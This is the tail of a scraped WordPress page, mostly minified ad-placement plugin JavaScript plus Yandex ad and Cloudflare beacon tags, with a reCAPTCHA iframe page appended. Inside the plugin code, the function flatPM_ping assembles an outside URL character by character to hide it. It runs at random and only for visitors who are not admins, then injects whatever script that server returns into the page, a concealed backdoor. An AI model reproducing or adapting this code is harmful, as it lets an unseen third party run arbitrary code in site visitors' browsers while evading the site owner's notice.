  </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
  </script> 
  <script>

  function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script>
  <div class="ads-mob">
    <div style="position: fixed; left: 0; bottom: 0;z-index:998;display:none;margin:0;padding:0;" id="flat_ads_block">
      <span class="close" onclick="close_flat_ads_block();"></span>
      <div style="z-index:999">
        <div id="yandex_rtb_R-A-674361-1"></div>
      </div>
      <script type="text/javascript">
      setTimeout(function(){
                        elem = document.getElementById('flat_ads_block'); elem.style.display = 'block';
                }, 5000);
                function close_flat_ads_block() {
                elem = document.getElementById('flat_ads_block'); elem.style.display = 'none';
           }
      </script>
    </div>
    <script defer src="/wp-content/cache/autoptimize/js/autoptimize_6a50de26e21cc7ba7f838cd7d6493f13.js"></script>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6ea793e1859f4bfd9647cf9ca3d111fe","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jaB6A8BvCNbOdE2vpFsHbQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768718069988');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>